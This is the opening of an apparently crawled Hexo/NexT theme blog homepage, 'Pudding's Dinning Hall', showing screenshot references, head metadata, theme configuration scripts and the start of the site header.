




<file: index.html>
<!DOCTYPE html>
<html lang="zh">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="Pudding&#39;s Dinning Hall">
<meta property="og:url" content="http://example.com/index.html">
<meta property="og:site_name" content="Pudding&#39;s Dinning Hall">
<meta property="og:locale">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : true,
    isPost : false,
    lang   : 'zh'
  };
</script>

  <title>Pudding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pudding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

